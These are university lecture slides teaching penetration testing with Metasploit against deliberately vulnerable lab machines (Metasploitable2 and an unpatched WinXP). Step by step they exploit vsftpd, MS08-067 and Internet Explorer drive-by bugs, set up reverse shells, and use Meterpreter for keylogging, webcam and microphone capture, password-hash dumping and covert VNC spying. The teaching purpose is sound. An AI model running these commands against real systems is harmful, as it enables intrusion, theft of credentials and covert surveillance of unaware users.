Slide 1
Penetration Testing− Exploiting 2: Compromising Target by Metasploit tool
CIS 6395, Incident Response Technologies
Fall 2021, Dr. Cliff Zou
czou@cs.ucf.edu

Slide 2
Acknowledgement
Content from the book:
“The Basics of Hacking and Penetration Testing: Ethical Hacking and Penetration Testing Made Easy”, Second Edition

Slide 3
Vulnerable Linux: metasploitable2 Linux
It will be the target for our exploiting test
First, start running this metasploitable linux
Then, run Nessus on Kali or your host to scan this vulnerable Linux to find critical vulns:
The Metasploitable2 has 10 “critical” vulns. We first use the “vsftpd” vulnerability to demonstrate

Slide 4
Metasploit: Comprehensive Penetration Testing Software
Already installed in Kali Linux
Command line: #msfconsole
A good Youtube tutorial on compromising Metasploitable: https://www.youtube.com/watch?v=UKppQMwoMdk
Step 1: search for exploit module to vsftpd vuln
msf > search vsftpd
Rank: “great” or “excellent” are good candidates for attack!

Slide 5
Metasploit: vsftpd in Metasploitable Linux
Step 2: use the exploit module
msf > use exploit/unix/ftp/vsftpd_234_backdoor
Step 3: Choose attacking payload
Meaning: remote shell? Remote desktop (vnc)? Remote ftp? Remote execute a command?
msf > show payloads

Slide 6

Metasploit: vsftpd in Metasploitable Linux
Step 4: set payload to use
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
Step 5: fill in missing parameters before attack
Remote IP? Local IP? Local port? ….
msf > show options
Result: RHOST
Is missing, we need
To specify remote
Host IP

Slide 7
Metasploit: vsftpd in Metasploitable Linux
Step 7: Filling in missing parameters/options
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.109
Step 8: Issue Attack!
msf exploit(vsftpd_234_backdoor) > exploit
Now we have a remote shell on the target with root previllege!

Slide 8
Metasploit: vsftpd in Metasploitable Linux
Now you can try the other 10 critical vulnerabilities in Metasploitable!
Summary of Operations of Metasploit:
Use Nmap or Nessus to find target vulnerabilities
Search the exploit module for the vulnerability
Use the attack module
Show available payloads in the exploit module (show payloads)
Set payload you want to use
Show parameters needed for the attack to go through (show options)
Set the missing parameters (remote IP, ….)
Execute “exploit”

Slide 9
Fix Metasploit “Database not connected or cache not built”
Issue: The search command in Metasploit is too slow
A good solution tutorial: https://miteshshah.github.io/linux/kali/how-to-fix-metasploit-database-not-connected-or-cache-not-built/
Step 1: Start up PostgreSQL database services
#service postgresql start
Step 2: Initialise the Metasploit PostgreSQL Database
#msfdb init
Step 3: Rebuild database cache in Metasploit
#msfconsole
msf> db_rebuild_cache

Slide 10
Other Metasploit Attacks towards Metasploitable2 Linux VM
A good tutorial on other metasploit attacks:
https://blog.securelayer7.net/attacking-metasploitable-2-using-metasploit/
Demonstrate the following attacks:
Samba
Tomcat
UnrealIRCD

Slide 11
Use Metasploit to Exploit Vulnerable WinXP Virtual Machine

Slide 12
Set Up Vulnerable WinXP Virtual Machine
Step 1: Download the WinXP VM from Microsoft
https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
Now WinXP VM is not available on this site ☹
Luckily, I have a version downloaded two years ago
Step 2: Imported into VirtualBox and run it
Step 3: Disable “automatic update” feature and disable “Windows Firewall”
Step 4: Remove ALL windows security patches
“control panel”→”add/remove programs” → click “show update”
Remove each security patch one-by-one!
More than 60 security patches, so be patient! It takes about 30 minutes to remove all security patches
Ignore all warnings during removal, and choose “do not restart now” option before finishing a removal to save time

Slide 13


Slide 14
Set Up Vulnerable WinXP Virtual Machine
For your convenience, I have produced a vulnerable WinXP VM for you to download
I use VirtualBox “File” → “Export appliance” to generate a single .ova file of the WinXP after removing all security patches
Download from:
http://www.cs.ucf.edu/~czou/temp/
About 1.3GB size
You can also download the original WinXP VM image from the same place, and remove security patches by yourself

Slide 15
Set Up Vulnerable WinXP Virtual Machine
Notes:
Do not use this Windows IE browser to browse Internet, otherwise your WinXP could be quickly compromised by “drive-by download” attack!
The original WinXP VM will expire after 30 days, so this vulnerable WinXP VM image will also expire after 30 days
Although can still be used, but will be slow and annoying with many warning messages

Slide 16
What Critical Vulnerabilities does This WinXP Have?
Simple approach: Use nmap or Nessus!
6 critical vulnerabilities found by Nessus
The included IE8 may have additional vulnerabilities (will discuss later)

Slide 17
Metasploit Attack: MS08-067
Step 1: Find attack module:
Step 2: load the attack module:
Step 3: load desired attack payload

Slide 18
Metasploit Payloads
Good tutorial: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-reverse-shell-in-Metasploit
Two popular shell payloads for most Windows exploits
Bind:
A bind shell is the kind that opens up a new service on the target machine, and requires the attacker to connect to it in order to get a session.
Reverse:
it requires the attacker to set up a listener first on his box, the target machine acts as a client connecting to that listener, and then finally the attacker receives the shell.
windows/upexec/reverse_tcp:
Generate a Windows style command line shell
Like running the “cmd” under Windows
windows/meterpreter/bind_tcp
windows/meterpreter/reverse_tcp

Slide 19
Metasploit Payloads
When to use a reverse shell
The target machine is behind a different private network.
The target machine's firewall blocks incoming connection attempts to your bindshell.
Your payload is unable to bind to the port it wants due to whatever reason.
In our WinXP exploit, this bind_tcp module may not work
You simply can't decide what to choose.
When a reverse shell isn't needed
if you can backdoor an existing service (already running on target), you may not need a reverse shell.

Slide 20
Metasploit Payloads
Popular shell payloads:
windows/upexec/reverse_tcp:
Generate a Windows style command line shell
Like running the “cmd” under Windows
windows/meterpreter/bind_tcp
windows/meterpreter/reverse_tcp
Meterpreter:
More advanced shell, stealthy, powerful, and extensible
Tutorial: https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/
Functions: reboot, shutdown, take screenshot, enable webcam, etc

Slide 21
Metasploit Payloads
How to set up for a reverse shell during payload generation?
LHOST - This is the IP address you want your target machine to connect to
If your machine is behind a NAT (such as Wifi router), set LHOST to be your NAT’s global IP, and configure NAT to do port forwarding to your attack machine
LPORT - This the port you want your target machine to connect
If you want the reverse shell connect to another machine (listener), set LHOST and LPORT to the listener, and make sure the listener has started first before executing the reverse shell.

Slide 22

Metasploit Attack: MS08-067
Step 4: Find out what missing parameters in options that need to fill in (show options)
Step 5: Fill in missing options

Slide 23
Metasploit Attack: MS08-067
Step 5: Execute exploit
Under meterpreter, type “help” to see all commands
A good tutorial on using meterpreter:
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/

Slide 24
Powerful Meterpreter
Meterpreter supports all existing Linux commands, and provides more powerful commands
Example of interesting commands:
Sysinfo: show computer system information
File download/upload:
Meterpreter>download upload
Kill: kill a process
keyscan_start: Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
keyscan_dump: Dump the keystroke buffer
Screenshot: Grab a screenshot of the interactive desktop (image is saved in local computer)
record_mic: Record audio from the default microphone for X seconds
webcam_snap: Take a snapshot from the specified webcam
Hashdump: Dumps the contents of the SAM database (password database)

Slide 25
Metasploit Attack: MS08-067
Remote Desktop Payload
windows/vncinject/reverse_tcp
windows/vncinject/bind_tcp
Inject a VNC server remotely, and can have the display thrown back to the attacker’s host
Users of the target system user will not notice that their display is being shared when in View Only mode
VNCviewer must be installed on the host system to see the VNC session thrown back by the target system
Kali Linux has already installed VNCviewer

Slide 26

Metasploit Attack: MS08-067
Remote Desktop Payload:

Slide 27

Metasploit Attack: MS08-067
Remote Desktop Payload:
You will be able to spy on remote target’s user activities!
But, you cannot operate on remote computer, because one setting:
ViewOnly true no Runs the viewer in view mode
Change this option as: set ViewOnly false, then you can operate as a remote desktop on target machine!

Slide 28

Metasploit Attack: MS09-001
Let us move on to the next MS number: MS09-001
SMB Could Allow Remote Code Execution (958687):
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2009/ms09-001
A youtube tutorial: https://www.youtube.com/watch?v=JH6BHVbZiPs&list=PLyYk0ysrovkXv_ltYm1QQrd1dOLw0VItj&index=3
Metasploit only has an attack module to crash the remote Windows, but it is not successful in my trial

Slide 29
Metasploit Attack: MS10-018
Let us move on to the next vulnerable MS number: MS10-018
This module exploits a use-after-free vulnerability within the DHTML behaviors functionality of Microsoft Internet Explorer version 6 and 7.
Advisory: https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2010/ms10-018
Youtube tutorial on metasploit attack this bug:
https://www.youtube.com/watch?v=BL43nXM0vSI
https://www.youtube.com/results?search_query=metasploit+attack+MS10-018
This is an example of “Drive-by Download” attack to vulnerable Internet browser

Slide 30
Metasploit Attack: MS10-018
Attack scenario:
Target WinXP with vulnerable IE6: 10.0.2.6
Attack Kali Linux: 10.0.2.15

Slide 31

Metasploit Attack: MS10-018
Set payload and fill in missing parameters in ‘options’:
SRVHOST specifies which IP address should the malicious web server set up on
SRVPORT specifies the listening port for the malicious website, you can change it to be 80 to make the traffic look like a normal web traffic

Slide 32

Metasploit Attack: MS10-018
Since we use “reverse_tcp” payload, we need to set LHOST to specify the reverse connect-back IP
Set Local server’s IP address and service port
SRVHOST, SRVPORT
So that a local malicious Web server will run after the exploit has been executed

Slide 33
Metasploit Attack: MS10-018
‘Exploit’ command will generate the malicious webserver, and tell you which URL should be sent to victim in order to trick victim to use (such as included in a spam email)
In above example, attacker needs to lure a victim to browse URL: http://10.0.2.15:8080/RgeUtk5dw

Slide 34
Metasploit Attack: MS10-018
When a vulnerable IE6 connects to this webserver on the specified URL, the IE6 will shut down without any error message
And on the attacker side, metasploit generated a new Meterpreter session

Slide 35

Metasploit Attack: MS10-018
You can start to use this generated meterpreter session

Slide 36

Metasploit Attack: MS10-046
This vulnerability is also IE’s bug
Another example of IE6 vulnerable to ‘Drive-By Download’
“excellent” means even better exploit than previous MS10-018

Slide 37

Metasploit Attack: MS10-046
This vulnerability is also IE’s bug

Slide 38
Metasploit Attack: MS10-046
When the vulnerable IE6 connects to the malicious webserver (http://10.0.2.15), it will be compromised

Slide 39

Metasploit Attack: MS10_002_aurora
This vulnerability is also IE6’s bug
Another example of IE6 vulnerable to ‘Drive-By Download’

Slide 40

Metasploit Attack: MS10_002_aurora

Slide 41
Metasploit Attack: MS10_002_aurora
When the vulnerable IE6 connects to the malicious webserver with the specific URL (http://10.0.2.15:8080/Qik8mzO), it will be compromised

